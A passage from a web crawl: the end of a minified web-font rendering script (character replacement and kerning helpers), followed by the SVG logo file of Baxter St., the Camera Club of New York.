function Cb(a,c,b){var e=document.createElement("script");e.type="text/javascript";e.setAttribute("src",c);document.all&&(9>a.c.ka||9<a.c.ka)?e.onreadystatechange=function(){"loaded"!=this.readyState&&"complete"!=this.readyState||b()}:e.onload=b;document.getElementsByTagName("head")[0].appendChild(e)}
window.mti_CR=function(){for(var a=arguments[0].replace(/(\r\n|\n|\r)/g,""),c=a.split(/<[\/]?\s*\w.*?>/g),b="",e=arguments[1],d=arguments[2],f,h,g,k,l,m,q,r,u=0;u<c.length;u++){k=a.search(/<[\/]?\s*\w.*?>/g);var v="";-1!=k&&(v=a.substring(k,a.indexOf(">")+1));-1!=a.indexOf(">")&&(a=a.substring(a.indexOf(">")+1));var n=c[u];r=0;for(;r<n.length;r++)b:for(q=0;q<d;q++){f=e["R"+q];g=f.B;if(r<g)continue b;k=f.I;l=f.L;var p=f.IO,w=f.BO,t=f.LO,y=f.M;for(m=0;m<y;m++)if(h=n.charCodeAt(r+m),m<k&&"undefined"==
typeof p["o"+(m+1)]["u"+h]||m<g&&"undefined"==typeof w["o"+(m+1)]["u"+n.charCodeAt(r-g+m)]||m<l&&"undefined"==typeof t["o"+(m+1)]["u"+n.charCodeAt(r+k+m)])continue b;if(1==f.S)break;g=h=n.substr(r,k);f=f.A;for(l=0;l<f.length;l+=2)if(h=h.replace(f[l],f[l+1]),g!=h){if(0==arguments[3])return g;break}n=n.substr(0,r)+h+n.substr(r+k,n.length);break}b+=n+v}return b};
window.mti_SR=function(a,c,b,e,d){a=a.replace(/(\r\n|\n|\r)/g,"");for(var f=a.split(/<[\/]?\s*\w.*?>/g),h="",g="",k=0;k<f.length;k++){var g=a.search(/<[\/]?\s*\w.*?>/g),l="";-1!=g&&(l=a.substring(g,a.indexOf(">")+1));a=a.substring(a.indexOf(">")+1);for(var m=f[k],g="",q=0;q<m.length;q++){for(var r=!1,u=b;0<u;u--){for(var v="",n=0;n<u;n++)"undefined"!=typeof m[q+n]&&(v+=mti_decimalToHex(m[q+n].charCodeAt(0),4).toUpperCase());if("undefined"!=typeof c["r"+v]){g="undefined"!=typeof c["r"+v]["o"+e]?g+
c["r"+v]["o"+e]:"undefined"!=typeof c["r"+v].o1?g+m[q]:g+c["r"+v];if(0==d)return g;r=!0;q+=u-1;break}}0==r&&(g+=m[q])}h+=g+l}return h};window.mti_R=function(a){return-1!=a.indexOf("(")||-1!=a.indexOf(")")||-1!=a.indexOf("*")||-1!=a.indexOf("+")||-1!=a.indexOf("?")||-1!=a.indexOf("{")||-1!=a.indexOf("}")||-1!=a.indexOf("\\")||-1!=a.indexOf("^")||-1!=a.indexOf("$")||-1!=a.indexOf(".")||-1!=a.indexOf("[")||-1!=a.indexOf("]")||-1!=a.indexOf("|")?new RegExp("\\"+a,""):new RegExp(a,"")};
window.mti_K=function(a,c,b,e,d,f,h,g){var k=0,l="",m="";a=a.replace(/(\r\n|\n|\r)/g,"");var q=a.split(/<[\/]?\s*\w.*?>/g),r=0,u=0,v=0,n;"undefined"!=typeof Userkernstring&&(n=Userkernstring.split(","));if(null==h){h=Array(d.length);for(var p=0;p<h.length;p++)h[p]=0}if(null==g)for(g=Array(d.length),p=0;p<g.length;p++)g[p]=0;if("string"==typeof b)for(k=b,b=Array(d.length),p=0;p<b.length;p++)b[p]=k;for(p=0;p<q.length;p++){k=a.search(/<[\/]?\s*\w.*?>/g);h="";g=0;-1!=k&&(h=a.substring(k,a.indexOf(">")+
1),a=a.substring(a.indexOf(">")+1));var w=0;v<r&&(v=r);for(var t=0;t<q[p].length;t++){var y=v+t;-1!=b[y].indexOf("px")?(k=parseInt(b[y].replace("px","")),l="px"):-1!=b[y].indexOf("em")?(k=parseInt(b[y].replace("em","")),l=2==f?"px":"em"):k=1;1==f&&(g=d[r]*k/c);w+=g;2==f?void 0!=n&&(k=0,"undefined"!=typeof n[y]&&(k=1==isNaN(parseFloat(n[y]))?0:parseFloat(n[y]).toFixed(1)),Math.abs(k)>Math.abs(w)?(u=1,m+='<span data-mti-otf = "mti-otf" style="letter-spacing:'+n[y]+l+';">'+q[p][t]+"</span>",w=0):.5>
Math.abs(g)&&.5>Math.abs(w)&&(m+=q[p][t])):.5>Math.abs(w)?m+=q[p][t]:(0==e?(u=1,m+='<span data-mti-otf = "mti-otf" style="letter-spacing:'+Math.round(w)+l+';" >'+q[p][t]+"</span>"):(u=1,m+='<span data-mti-otf = "mti-otf" style="letter-spacing:'+Math.round(w)+l+';">'+q[p][t]+"</span>"),w=0);r++}m+=h}return[m,u]};window.mti_HashTable=function(){var a={};this.ea=function(c,b){a[c]=b};this.Da=function(c){return a[c]}};
window.mti_KernArr=function(a,c){for(var b=c.replace(/(\r\n|\n|\r)/g,"").split(/<[\/]?\s*\w.*?>/g),e="",d=0;d<b.length;d++)e+=b[d];for(b=0;b<e.length;b++)a[b]=0};
window.mti_CRGPOS=function(a,c,b){var e=a.replace(/(\r\n|\n|\r)/g,""),d=e.split(/<[\/]?\s*\w.*?>/g),f;a=[];var h="",g=new mti_HashTable,e=new mti_HashTable;for(f=0;f<d.length;f++)h+=d[f];for(d=0;d<h.length;d++)f=e.Da(h.charCodeAt(d)),"undefined"!=typeof f?a[d]=f:(f=mti_decimalToHex(h.charCodeAt(d),4).toUpperCase(),a[d]=f,e.ea(h.charCodeAt(d),f));for(d=0;d<h.length;d++)e=a[d]+a[d+1],f=g.Da(e),"undefined"!=typeof f?b[d]+=f:"undefined"!=typeof c["r"+e]?"undefined"==typeof c["r"+e].o1?(b[d]+=c["r"+e],
g.ea(e,c["r"+e])):(b[d]+=c["r"+e].o1,b[d-1]+=c["r"+e].o2,g.ea(e,c["r"+e].o1)):"undefined"!=typeof c["u"+a[d]]&&(f=c["R"+c["u"+a[d]]],f=f["u"+a[d+1]],"undefined"!=typeof f?(g.ea(e,f),b[d]+=f):g.ea(e,0));return b};window.mti_decimalToHex=function(a,c){var b=Number(a).toString(16);if("undefined"!=typeof c)for(;b.length<c;)b="0"+b;return b};
})(this,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg
body_size: 6552
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="177px" height="32px" viewBox="0 0 177 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.2985 0.161 17.6095 0.161 17.6095 23.2008 0.2985 23.2008"></polygon>
        <polygon id="path-3" points="0 0.4094 4.872 0.4094 4.872 6 0 6"></polygon>
        <polygon id="path-5" points="0.6626 0.4094 5.5346 0.4094 5.5346 6 0.6626 6"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Menu" transform="translate(-20.000000, -20.000000)">
            <g id="menu" transform="translate(-1.000000, 0.000000)">
                <g id="main-bar" transform="translate(1.000000, 0.000000)">
                    <g id="logo" transform="translate(20.000000, 19.000000)">
                        <path d="M13.6074,19.4478 C14.3724,18.9258 14.7554,18.1518 14.7554,17.1288 C14.7554,16.1688 14.3784,15.4218 13.6224,14.8878 C12.8674,14.3548 11.7134,14.0888 10.1614,14.0888 L3.9404,14.0888 L3.9404,20.2318 L10.4484,20.2318 C11.7884,20.2318 12.8414,19.9708 13.6074,19.4478 M12.3594,10.0358 C13.1254,9.5318 13.5074,8.7548 13.5074,7.7038 C13.5074,6.7818 13.1724,6.0688 12.5034,5.5648 C11.8324,5.0598 10.8604,4.8078 9.5854,4.8078 L3.9404,4.8078 L3.9404,10.7918 L9.2974,10.7918 C10.5734,10.7918 11.5934,10.5398 12.3594,10.0358 M15.4314,2.8598 C16.7514,3.8848 17.4114,5.2848 17.4114,7.0588 C17.4114,7.7428 17.3214,8.3518 17.1414,8.8858 C16.9614,9.4208 16.7294,9.8848 16.4434,10.2808 C16.1574,10.6768 15.8194,11.0238 15.4274,11.3228 C15.0364,11.6218 14.6394,11.8788 14.2374,12.0918 C14.8944,12.3258 15.4934,12.5978 16.0344,12.9068 C16.5754,13.2158 17.0424,13.5828 17.4344,14.0088 C17.8264,14.4348 18.1294,14.9408 18.3414,15.5268 C18.5534,16.1128 18.6594,16.7878 18.6594,17.5548 C18.6594,18.5558 18.4624,19.4398 18.0684,20.2068 C17.6744,20.9728 17.1154,21.6178 16.3914,22.1388 C15.6684,22.6618 14.7944,23.0548 13.7724,23.3208 C12.7504,23.5878 11.6204,23.7198 10.3854,23.7198 L0.0354,23.7198 L0.0354,1.3208 L10.0654,1.3208 C12.3224,1.3208 14.1114,1.8328 15.4314,2.8598" id="Fill-1" fill="#231F20"></path>
                        <path d="M32.0674,5.8643 L28.2274,14.8243 L35.9394,14.8243 L32.0674,5.8643 Z M43.8114,23.7203 L39.6514,23.7203 L37.3794,18.3123 L26.7874,18.3123 L24.4834,23.7203 L20.4514,23.7203 L30.3074,1.1603 L33.9554,1.1603 L43.8114,23.7203 Z" id="Fill-3" fill="#231F20"></path>
                        <polygon id="Fill-5" fill="#231F20" points="61.0591 23.7203 55.1711 15.2403 49.2511 23.7203 44.7391 23.7203 52.8991 12.3283 45.0591 1.3203 49.6991 1.3203 55.2671 9.3523 60.8671 1.3203 65.3791 1.3203 57.5711 12.2643 65.6991 23.7203"></polygon>
                        <polygon id="Fill-7" fill="#231F20" points="78.4668 23.7203 74.4988 23.7203 74.4988 4.9683 67.3948 4.9683 67.3948 1.3203 85.5708 1.3203 85.5708 4.9683 78.4668 4.9683"></polygon>
                        <polygon id="Fill-9" fill="#231F20" points="105.5063 4.8721 92.8343 4.8721 92.8343 10.6321 104.0663 10.6321 104.0663 14.1841 92.8343 14.1841 92.8343 20.1681 105.6663 20.1681 105.6663 23.7201 88.9303 23.7201 88.9303 1.3201 105.5063 1.3201"></polygon>
                        <path d="M122.6548,5.8204 C121.8428,5.1884 120.6968,4.8724 119.2198,4.8724 L113.4748,4.8724 L113.4748,12.4244 L119.2528,12.4244 C120.6648,12.4244 121.7888,12.0814 122.6228,11.3964 C123.4578,10.7114 123.8748,9.7894 123.8748,8.6324 C123.8748,7.3894 123.4678,6.4524 122.6548,5.8204 L122.6548,5.8204 Z M123.9388,23.7204 L118.4178,15.9124 L113.4748,15.9124 L113.4748,23.7204 L109.5708,23.7204 L109.5708,1.3204 L119.5548,1.3204 C120.8348,1.3204 121.9918,1.4864 123.0268,1.8164 C124.0608,2.1474 124.9358,2.6164 125.6508,3.2244 C126.3658,3.8324 126.9148,4.5794 127.2998,5.4644 C127.6828,6.3494 127.8748,7.3364 127.8748,8.4244 C127.8748,9.3634 127.7418,10.2004 127.4748,10.9364 C127.2078,11.6724 126.8408,12.3234 126.3708,12.8884 C125.9018,13.4534 125.3418,13.9334 124.6908,14.3284 C124.0398,14.7234 123.3198,15.0274 122.5308,15.2404 L128.5788,23.7204 L123.9388,23.7204 Z" id="Fill-11" fill="#231F20"></path>
                        <g id="Group-15" transform="translate(139.000000, 0.839400)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-14"></g>
                            <path d="M5.2905,7.4888 C5.4395,7.8088 5.7125,8.1078 6.1085,8.3848 C6.5045,8.6628 7.0495,8.9188 7.7445,9.1528 C8.4395,9.3878 9.3215,9.6328 10.3925,9.8888 C11.5675,10.1878 12.6105,10.5188 13.5195,10.8808 C14.4285,11.2438 15.1825,11.6868 15.7805,12.2088 C16.3805,12.7318 16.8345,13.3398 17.1445,14.0328 C17.4545,14.7268 17.6095,15.5428 17.6095,16.4818 C17.6095,17.5478 17.4145,18.4968 17.0225,19.3288 C16.6315,20.1608 16.0865,20.8648 15.3885,21.4408 C14.6895,22.0168 13.8515,22.4538 12.8715,22.7528 C11.8925,23.0518 10.8145,23.2008 9.6425,23.2008 C7.9145,23.2008 6.2605,22.9068 4.6825,22.3218 C3.1025,21.7348 1.6425,20.8328 0.2985,19.6168 L2.6665,16.8008 C3.7545,17.7398 4.8535,18.4598 5.9625,18.9608 C7.0705,19.4618 8.3305,19.7128 9.7375,19.7128 C10.9545,19.7128 11.9195,19.4568 12.6345,18.9458 C13.3495,18.4328 13.7065,17.7398 13.7065,16.8638 C13.7065,16.4598 13.6365,16.0968 13.4975,15.7768 C13.3585,15.4568 13.1025,15.1638 12.7275,14.8968 C12.3525,14.6308 11.8395,14.3798 11.1875,14.1448 C10.5345,13.9098 9.6855,13.6648 8.6375,13.4088 C7.4385,13.1318 6.3755,12.8218 5.4445,12.4808 C4.5145,12.1398 3.7335,11.7128 3.1025,11.2008 C2.4725,10.6888 1.9905,10.0708 1.6585,9.3448 C1.3275,8.6198 1.1625,7.7348 1.1625,6.6888 C1.1625,5.7078 1.3525,4.8168 1.7325,4.0168 C2.1135,3.2168 2.6375,2.5288 3.3045,1.9528 C3.9705,1.3768 4.7715,0.9348 5.7095,0.6248 C6.6455,0.3158 7.6685,0.1608 8.7775,0.1608 C10.4205,0.1608 11.8975,0.4008 13.2105,0.8808 C14.5215,1.3608 15.7545,2.0598 16.9055,2.9768 L14.7945,5.9528 C13.7695,5.2068 12.7565,4.6358 11.7545,4.2408 C10.7515,3.8458 9.7375,3.6488 8.7145,3.6488 C7.5615,3.6488 6.6665,3.9098 6.0255,4.4328 C5.3865,4.9558 5.0655,5.5908 5.0655,6.3368 C5.0655,6.7848 5.1415,7.1688 5.2905,7.4888" id="Fill-13" fill="#231F20" mask="url(#mask-2)"></path>
                        </g>
                        <polygon id="Fill-16" fill="#231F20" points="169.4731 23.7203 165.5051 23.7203 165.5051 4.9683 158.4021 4.9683 158.4021 1.3203 176.5771 1.3203 176.5771 4.9683 169.4731 4.9683"></polygon>
                        <g id="Group-20" transform="translate(0.000000, 26.839400)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-19"></g>
                            <path d="M4.436,5.4404 C4.284,5.5554 4.121,5.6554 3.946,5.7374 C3.77,5.8194 3.583,5.8834 3.382,5.9304 C3.181,5.9764 2.957,6.0004 2.71,6.0004 C2.319,6.0004 1.958,5.9274 1.629,5.7834 C1.3,5.6394 1.014,5.4424 0.772,5.1934 C0.53,4.9434 0.341,4.6484 0.205,4.3084 C0.068,3.9684 0,3.6034 0,3.2124 C0,2.8264 0.068,2.4634 0.205,2.1244 C0.341,1.7844 0.53,1.4864 0.772,1.2324 C1.014,0.9774 1.302,0.7764 1.637,0.6294 C1.972,0.4834 2.337,0.4094 2.733,0.4094 C2.98,0.4094 3.203,0.4304 3.401,0.4714 C3.6,0.5124 3.784,0.5704 3.954,0.6454 C4.124,0.7194 4.28,0.8094 4.424,0.9154 C4.568,1.0204 4.707,1.1374 4.841,1.2664 L4.424,1.7144 C4.193,1.4984 3.944,1.3204 3.679,1.1814 C3.414,1.0434 3.096,0.9734 2.726,0.9734 C2.427,0.9734 2.15,1.0304 1.895,1.1434 C1.641,1.2564 1.419,1.4134 1.232,1.6144 C1.044,1.8144 0.897,2.0504 0.791,2.3204 C0.686,2.5904 0.633,2.8824 0.633,3.1974 C0.633,3.5104 0.686,3.8044 0.791,4.0774 C0.897,4.3504 1.044,4.5864 1.232,4.7884 C1.419,4.9884 1.641,5.1464 1.895,5.2624 C2.15,5.3784 2.427,5.4364 2.726,5.4364 C3.096,5.4364 3.415,5.3684 3.683,5.2314 C3.951,5.0954 4.213,4.9034 4.471,4.6564 L4.872,5.0494 C4.733,5.1944 4.588,5.3244 4.436,5.4404" id="Fill-18" fill="#231F20" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M10.7866,28.021 L9.5516,30.778 L12.0146,30.778 L10.7866,28.021 Z M13.5436,32.747 L12.8876,32.747 L12.2536,31.318 L9.3116,31.318 L8.6716,32.747 L8.0456,32.747 L10.5086,27.303 L11.0796,27.303 L13.5436,32.747 Z" id="Fill-21" fill="#231F20"></path>
                        <polygon id="Fill-23" fill="#231F20" points="19.7666 31.2642 19.7356 31.2642 17.7666 28.3762 17.7666 32.7462 17.1726 32.7462 17.1726 27.3412 17.7896 27.3412 19.7586 30.2912 21.7276 27.3412 22.3456 27.3412 22.3456 32.7462 21.7356 32.7462 21.7356 28.3682"></polygon>
                        <polygon id="Fill-25" fill="#231F20" points="30.3525 27.898 27.0555 27.898 27.0555 29.743 30.0045 29.743 30.0045 30.299 27.0555 30.299 27.0555 32.191 30.3915 32.191 30.3915 32.747 26.4455 32.747 26.4455 27.341 30.3525 27.341"></polygon>
                        <path d="M37.4937,28.188 C37.2507,28 36.9107,27.906 36.4717,27.906 L34.7997,27.906 L34.7997,30.106 L36.4637,30.106 C36.6647,30.106 36.8507,30.081 37.0217,30.029 C37.1917,29.977 37.3387,29.903 37.4627,29.807 C37.5867,29.712 37.6827,29.594 37.7527,29.455 C37.8227,29.316 37.8577,29.158 37.8577,28.982 C37.8577,28.641 37.7357,28.376 37.4937,28.188 L37.4937,28.188 Z M37.9107,32.747 L36.3437,30.646 L34.7997,30.646 L34.7997,32.747 L34.1897,32.747 L34.1897,27.341 L36.5137,27.341 C36.8127,27.341 37.0817,27.38 37.3207,27.458 C37.5597,27.535 37.7647,27.644 37.9347,27.786 C38.1047,27.927 38.2357,28.097 38.3277,28.295 C38.4207,28.494 38.4677,28.714 38.4677,28.957 C38.4677,29.183 38.4307,29.385 38.3597,29.563 C38.2867,29.741 38.1857,29.895 38.0547,30.026 C37.9227,30.158 37.7667,30.267 37.5867,30.355 C37.4067,30.442 37.2117,30.504 37.0007,30.54 L38.6607,32.747 L37.9107,32.747 Z" id="Fill-27" fill="#231F20"></path>
                        <path d="M44.6211,28.021 L43.3861,30.778 L45.8491,30.778 L44.6211,28.021 Z M47.3781,32.747 L46.7221,32.747 L46.0881,31.318 L43.1461,31.318 L42.5061,32.747 L41.8801,32.747 L44.3431,27.303 L44.9141,27.303 L47.3781,32.747 Z" id="Fill-29" fill="#231F20"></path>
                        <g id="Group-33" transform="translate(55.000000, 26.839400)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-32"></g>
                            <path d="M5.0986,5.4404 C4.9466,5.5554 4.7836,5.6554 4.6086,5.7374 C4.4326,5.8194 4.2456,5.8834 4.0446,5.9304 C3.8436,5.9764 3.6196,6.0004 3.3726,6.0004 C2.9816,6.0004 2.6206,5.9274 2.2916,5.7834 C1.9626,5.6394 1.6766,5.4424 1.4346,5.1934 C1.1926,4.9434 1.0036,4.6484 0.8676,4.3084 C0.7306,3.9684 0.6626,3.6034 0.6626,3.2124 C0.6626,2.8264 0.7306,2.4634 0.8676,2.1244 C1.0036,1.7844 1.1926,1.4864 1.4346,1.2324 C1.6766,0.9774 1.9646,0.7764 2.2996,0.6294 C2.6346,0.4834 2.9996,0.4094 3.3956,0.4094 C3.6426,0.4094 3.8656,0.4304 4.0636,0.4714 C4.2626,0.5124 4.4466,0.5704 4.6166,0.6454 C4.7866,0.7194 4.9426,0.8094 5.0866,0.9154 C5.2306,1.0204 5.3696,1.1374 5.5036,1.2664 L5.0866,1.7144 C4.8556,1.4984 4.6066,1.3204 4.3416,1.1814 C4.0766,1.0434 3.7586,0.9734 3.3886,0.9734 C3.0896,0.9734 2.8126,1.0304 2.5576,1.1434 C2.3036,1.2564 2.0816,1.4134 1.8946,1.6144 C1.7066,1.8144 1.5596,2.0504 1.4536,2.3204 C1.3486,2.5904 1.2956,2.8824 1.2956,3.1974 C1.2956,3.5104 1.3486,3.8044 1.4536,4.0774 C1.5596,4.3504 1.7066,4.5864 1.8946,4.7884 C2.0816,4.9884 2.3036,5.1464 2.5576,5.2624 C2.8126,5.3784 3.0896,5.4364 3.3886,5.4364 C3.7586,5.4364 4.0776,5.3684 4.3456,5.2314 C4.6136,5.0954 4.8756,4.9034 5.1336,4.6564 L5.5346,5.0494 C5.3956,5.1944 5.2506,5.3244 5.0986,5.4404" id="Fill-31" fill="#231F20" mask="url(#mask-6)"></path>
                        </g>
                        <polygon id="Fill-34" fill="#231F20" points="64.1714 27.3414 64.7814 27.3414 64.7814 32.1834 67.8234 32.1834 67.8234 32.7464 64.1714 32.7464"></polygon>
                        <path d="M75.7764,30.438 C75.7764,30.834 75.7224,31.182 75.6144,31.48 C75.5054,31.779 75.3524,32.029 75.1544,32.229 C74.9564,32.43 74.7194,32.581 74.4444,32.681 C74.1694,32.782 73.8614,32.832 73.5214,32.832 C73.1874,32.832 72.8814,32.782 72.6064,32.681 C72.3314,32.581 72.0944,32.431 71.8964,32.233 C71.6984,32.035 71.5454,31.79 71.4374,31.496 C71.3284,31.203 71.2754,30.866 71.2754,30.484 L71.2754,27.341 L71.8844,27.341 L71.8844,30.446 C71.8844,31.033 72.0304,31.483 72.3204,31.796 C72.6114,32.111 73.0174,32.268 73.5374,32.268 C74.0364,32.268 74.4324,32.119 74.7264,31.82 C75.0194,31.522 75.1664,31.077 75.1664,30.484 L75.1664,27.341 L75.7764,27.341 L75.7764,30.438 Z" id="Fill-36" fill="#231F20"></path>
                        <path d="M83.1816,31.9507 C83.4176,31.7797 83.5356,31.5397 83.5356,31.2287 C83.5356,30.9297 83.4156,30.6987 83.1736,30.5357 C82.9326,30.3727 82.5756,30.2917 82.1036,30.2917 L80.4016,30.2917 L80.4016,32.2067 L82.2116,32.2067 C82.6216,32.2067 82.9456,32.1207 83.1816,31.9507 M82.8886,29.5027 C83.1196,29.3377 83.2346,29.0947 83.2346,28.7737 C83.2346,28.4997 83.1326,28.2827 82.9266,28.1227 C82.7216,27.9627 82.4266,27.8827 82.0416,27.8827 L80.4016,27.8827 L80.4016,29.7507 L81.9946,29.7507 C82.3596,29.7507 82.6576,29.6687 82.8886,29.5027 M82.8116,27.4377 C83.0276,27.5027 83.2126,27.5927 83.3676,27.7087 C83.5216,27.8247 83.6396,27.9667 83.7216,28.1337 C83.8036,28.3007 83.8446,28.4867 83.8446,28.6927 C83.8446,28.8737 83.8206,29.0297 83.7716,29.1637 C83.7236,29.2977 83.6576,29.4167 83.5756,29.5187 C83.4936,29.6227 83.4016,29.7087 83.3016,29.7777 C83.2016,29.8467 83.0976,29.9047 82.9896,29.9517 C83.1496,29.9977 83.2996,30.0577 83.4406,30.1337 C83.5816,30.2077 83.7036,30.2967 83.8066,30.3987 C83.9096,30.5027 83.9916,30.6257 84.0536,30.7697 C84.1156,30.9147 84.1456,31.0787 84.1456,31.2637 C84.1456,31.4957 84.0996,31.7047 84.0076,31.8887 C83.9146,32.0747 83.7826,32.2307 83.6106,32.3567 C83.4386,32.4827 83.2316,32.5797 82.9896,32.6457 C82.7486,32.7137 82.4806,32.7467 82.1886,32.7467 L79.7916,32.7467 L79.7916,27.3417 L82.0876,27.3417 C82.3546,27.3417 82.5966,27.3737 82.8116,27.4377" id="Fill-38" fill="#231F20"></path>
                        <path d="M97.3071,29.1792 C97.2011,28.9072 97.0531,28.6692 96.8631,28.4692 C96.6721,28.2682 96.4471,28.1092 96.1871,27.9912 C95.9271,27.8712 95.6431,27.8132 95.3331,27.8132 C95.0251,27.8132 94.7411,27.8702 94.4811,27.9872 C94.2201,28.1022 93.9981,28.2602 93.8131,28.4612 C93.6271,28.6612 93.4821,28.8982 93.3761,29.1672 C93.2711,29.4382 93.2181,29.7282 93.2181,30.0362 C93.2181,30.3452 93.2711,30.6362 93.3761,30.9082 C93.4821,31.1822 93.6301,31.4182 93.8211,31.6192 C94.0111,31.8202 94.2361,31.9802 94.4961,32.0982 C94.7561,32.2162 95.0401,32.2762 95.3491,32.2762 C95.6581,32.2762 95.9431,32.2172 96.2031,32.1022 C96.4621,31.9862 96.6851,31.8272 96.8701,31.6272 C97.0561,31.4262 97.2011,31.1912 97.3071,30.9202 C97.4121,30.6502 97.4651,30.3612 97.4651,30.0522 C97.4651,29.7422 97.4121,29.4522 97.3071,29.1792 M97.8971,31.1062 C97.7631,31.4432 97.5761,31.7412 97.3331,31.9972 C97.0911,32.2552 96.8011,32.4592 96.4611,32.6122 C96.1211,32.7632 95.7451,32.8392 95.3331,32.8392 C94.9221,32.8392 94.5471,32.7642 94.2101,32.6162 C93.8731,32.4662 93.5831,32.2642 93.3411,32.0092 C93.1001,31.7542 92.9131,31.4582 92.7821,31.1212 C92.6511,30.7832 92.5851,30.4272 92.5851,30.0522 C92.5851,29.6762 92.6521,29.3202 92.7861,28.9832 C92.9191,28.6452 93.1081,28.3482 93.3491,28.0902 C93.5911,27.8332 93.8821,27.6282 94.2221,27.4772 C94.5621,27.3252 94.9371,27.2482 95.3491,27.2482 C95.7611,27.2482 96.1351,27.3242 96.4731,27.4732 C96.8101,27.6222 97.0991,27.8252 97.3411,28.0782 C97.5831,28.3332 97.7701,28.6302 97.9011,28.9672 C98.0331,29.3042 98.0981,29.6602 98.0981,30.0362 C98.0981,30.4122 98.0311,30.7692 97.8971,31.1062" id="Fill-40" fill="#231F20"></path>
                        <polygon id="Fill-42" fill="#231F20" points="105.8433 27.9058 102.5693 27.9058 102.5693 29.8358 105.4953 29.8358 105.4953 30.3908 102.5693 30.3908 102.5693 32.7468 101.9593 32.7468 101.9593 27.3418 105.8433 27.3418"></polygon>
                        <polygon id="Fill-44" fill="#231F20" points="118.4595 27.3414 119.0535 27.3414 119.0535 32.7464 118.5665 32.7464 115.0775 28.3154 115.0775 32.7464 114.4825 32.7464 114.4825 27.3414 115.0545 27.3414 118.4595 31.6734"></polygon>
                        <polygon id="Fill-46" fill="#231F20" points="127.061 27.898 123.763 27.898 123.763 29.743 126.713 29.743 126.713 30.299 123.763 30.299 123.763 32.191 127.099 32.191 127.099 32.747 123.154 32.747 123.154 27.341 127.061 27.341"></polygon>
                        <polygon id="Fill-48" fill="#231F20" points="134.1714 27.3267 134.6734 27.3267 136.1554 31.8437 137.6994 27.3417 138.3414 27.3417 136.4104 32.7857 135.8934 32.7857 134.4104 28.3997 132.9204 32.7857 132.4104 32.7857 130.4814 27.3417 131.1454 27.3417 132.6894 31.8437"></polygon>
                        <polygon id="Fill-50" fill="#231F20" points="149.1978 32.7466 148.5878 32.7466 148.5878 30.6076 146.3408 27.3416 147.0828 27.3416 148.8998 30.0446 150.7338 27.3416 151.4448 27.3416 149.1978 30.6006"></polygon>
                        <path d="M159.0151,29.1792 C158.9091,28.9072 158.7611,28.6692 158.5711,28.4692 C158.3801,28.2682 158.1551,28.1092 157.8951,27.9912 C157.6351,27.8712 157.3511,27.8132 157.0411,27.8132 C156.7331,27.8132 156.4491,27.8702 156.1891,27.9872 C155.9281,28.1022 155.7061,28.2602 155.5211,28.4612 C155.3351,28.6612 155.1901,28.8982 155.0841,29.1672 C154.9791,29.4382 154.9261,29.7282 154.9261,30.0362 C154.9261,30.3452 154.9791,30.6362 155.0841,30.9082 C155.1901,31.1822 155.3381,31.4182 155.5291,31.6192 C155.7191,31.8202 155.9441,31.9802 156.2041,32.0982 C156.4641,32.2162 156.7481,32.2762 157.0571,32.2762 C157.3661,32.2762 157.6511,32.2172 157.9111,32.1022 C158.1701,31.9862 158.3931,31.8272 158.5781,31.6272 C158.7641,31.4262 158.9091,31.1912 159.0151,30.9202 C159.1201,30.6502 159.1731,30.3612 159.1731,30.0522 C159.1731,29.7422 159.1201,29.4522 159.0151,29.1792 M159.6051,31.1062 C159.4711,31.4432 159.2841,31.7412 159.0411,31.9972 C158.7991,32.2552 158.5091,32.4592 158.1691,32.6122 C157.8291,32.7632 157.4531,32.8392 157.0411,32.8392 C156.6301,32.8392 156.2551,32.7642 155.9181,32.6162 C155.5811,32.4662 155.2911,32.2642 155.0491,32.0092 C154.8081,31.7542 154.6211,31.4582 154.4901,31.1212 C154.3591,30.7832 154.2931,30.4272 154.2931,30.0522 C154.2931,29.6762 154.3601,29.3202 154.4941,28.9832 C154.6271,28.6452 154.8161,28.3482 155.0571,28.0902 C155.2991,27.8332 155.5901,27.6282 155.9301,27.4772 C156.2701,27.3252 156.6451,27.2482 157.0571,27.2482 C157.4691,27.2482 157.8431,27.3242 158.1811,27.4732 C158.5181,27.6222 158.8071,27.8252 159.0491,28.0782 C159.2911,28.3332 159.4781,28.6302 159.6091,28.9672 C159.7411,29.3042 159.8061,29.6602 159.8061,30.0362 C159.8061,30.4122 159.7391,30.7692 159.6051,31.1062" id="Fill-52" fill="#231F20"></path>
                        <path d="M166.9712,28.188 C166.7282,28 166.3882,27.906 165.9502,27.906 L164.2772,27.906 L164.2772,30.106 L165.9422,30.106 C166.1432,30.106 166.3282,30.081 166.4982,30.029 C166.6692,29.977 166.8162,29.903 166.9402,29.807 C167.0642,29.712 167.1602,29.594 167.2302,29.455 C167.3002,29.316 167.3342,29.158 167.3342,28.982 C167.3342,28.641 167.2132,28.376 166.9712,28.188 L166.9712,28.188 Z M167.3892,32.747 L165.8222,30.646 L164.2772,30.646 L164.2772,32.747 L163.6672,32.747 L163.6672,27.341 L165.9922,27.341 C166.2892,27.341 166.5592,27.38 166.7982,27.458 C167.0372,27.535 167.2422,27.644 167.4112,27.786 C167.5812,27.927 167.7132,28.097 167.8062,28.295 C167.8992,28.494 167.9452,28.714 167.9452,28.957 C167.9452,29.183 167.9082,29.385 167.8362,29.563 C167.7642,29.741 167.6622,29.895 167.5322,30.026 C167.4012,30.158 167.2442,30.267 167.0652,30.355 C166.8842,30.442 166.6892,30.504 166.4782,30.54 L168.1382,32.747 L167.3892,32.747 Z" id="Fill-54" fill="#231F20"></path>
                        <polygon id="Fill-56" fill="#231F20" points="176.4224 32.7466 175.6574 32.7466 173.5804 30.1296 172.4304 31.2956 172.4304 32.7466 171.8204 32.7466 171.8204 27.3416 172.4304 27.3416 172.4304 30.5686 175.5344 27.3416 176.3214 27.3416 174.0054 29.7046"></polygon>
                    </g>
                </g>
